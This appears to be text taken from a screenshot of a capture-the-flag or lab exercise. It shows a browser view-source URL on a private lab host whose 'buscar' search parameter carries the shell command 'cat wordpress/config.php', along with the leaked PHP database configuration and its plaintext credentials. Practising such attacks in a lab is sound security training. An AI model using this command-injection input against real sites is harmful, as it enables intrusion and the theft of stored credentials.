 view-source:http://192.168.56.118/site/busque.php?buscar=cat wordpress/config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?php
2 $servername = "localhost";
3 $database = "desafio02";
4 $username = "desafio02";
5 $password = "abygurl69";
6 // Create connection
7 $conn = mysqli_connect($servername, $username, $password, $database);
8 // Check connection
9 if (!$conn) {
10     die("Connection failed: " . mysqli_connect_error());
11 }
12 echo "Connected successfully";
13 mysqli_close($conn);
14 ?>
15
16